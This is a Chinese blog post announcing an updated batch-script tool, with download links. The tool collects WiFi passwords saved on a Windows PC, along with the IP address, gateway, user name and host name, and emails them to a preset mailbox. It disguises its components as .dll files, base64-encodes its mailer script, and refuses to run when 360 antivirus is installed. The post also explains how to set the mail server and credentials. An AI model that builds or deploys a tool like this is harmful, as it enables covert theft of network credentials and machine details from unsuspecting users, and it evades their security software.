之前,我写了使用cmd查看电脑连接过的wifi密码(二)和使用cmd查看电脑连接过的wifi密码(一)但其中的功能不完善,在本次的更新中新增了更多的功能,其实2018/10/24 就更新完成了,一直拖到现在主要是为了验证程序在不同机子上的执行情况并进行修正。(大家在使用过程中有问题可以留言我,我会改进本程序)
注意本软件只用于学习和正当途径,如果有人恶意入侵别人电脑造成财产损失,或个人信息泄露,本作者并不负责。
我这里直接提供代码下载,大家自己研究(我这里没有提供findWIfi.dll需要你自己生成,不然程序无法运行):
链接:https://pan.baidu.com/s/1S_bcNxoSs6gILuyzZ-mfrQ
提取码:eofa
Github: https://github.com/feiquan123/Blat_sendWifiPassword/
本机系统: win10
更新内容:
1.修复wifi名为空时,打印不完全
2.重命名保存的文件名
3.更改临时文件的位置
4.修复命名文件时时间问题,将小于10点之前的空格+一位数变为两位数
5.修复网络状态监测
6.新增路径判断,主要是不能有空格
7.新增360杀毒软件的检测,如果有则程序不能运行
8.新增邮箱发送功能,将之前检测到的WiFi密码发送到指定邮箱
9.新增文件检测,即所需要的文件是否存在,如果不存在提示那个文件丢失
10.除了获取wifi密码外还获取ip地址,网关以及用户名和主机名
文件:

在以上文件中红色标识的是不可缺少的文件,并且不可更名。
checkFiles.bat 主要是程序运行前的检测工作
ClickStartCrackWifiPassword.bat 程序运行的开始位置
configFiles.ini 配置文件,用来检查文件是否存在
findWIfi.dll 是 admin/scanWifi.bat加密后形成 findWIfi.dll,如果要修改邮箱地址,则先修改admin/scanWifi.bat 之后使用 admin/readmin的第一行命令对其加密后形成admin/findWIfi.dll,然后将admin/findWIfi.dll覆盖根目录下的findWifi.dll
rendme.txt 程序运行前的提示,版本更新
saveWiFi.bat 保存得到的密码文件(功能二)
scanWifi.dll 在temp目录生成scanWifi.exe(此文件本质是用来发wifi密码到指定邮箱),是blat.exe(cmd下发送邮件的小的开源软件 https://sourceforge.net/projects/blat/files/ )的重命名
seeWiFi.bat 查看密码(功能一)
文件夹:
password 保存生成的密码文件
admin 主要存放了邮箱发送的原始文件,以及要替换得findWifi.dll 
其中,红色为原始文件,修改邮箱的方法:
1.打开scanWIFi.bat,修改红色圈住的变量,其中form是发送的邮件人也是登录邮箱服务器的用户名,to是接受邮件的人,server是邮箱的服务器,(我这里是163的邮箱服务器,如果你是QQ的话是:smtp.qq.com),pw是登录邮箱的客户端授权密码,不是直接登录邮箱的密码

2.修改完成后,点击replace.bat 直接对scanWifi.bat进行base64加密生成同一目录下的findWIfi.dll,之后使用admin/findWIfi.dll替换根目录下的findWIfi.dll,就可以了
程序运行后的效果:



邮箱



版权 作者:feiquan 出处:http://www.cnblogs.com/feiquan/ 版权声明:本文版权归作者和博客园共有,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文连接,否则保留追究法律责任的权利。 大家写文都不容易,请尊重劳动成果~ 这里谢谢大家啦(*/ω\*)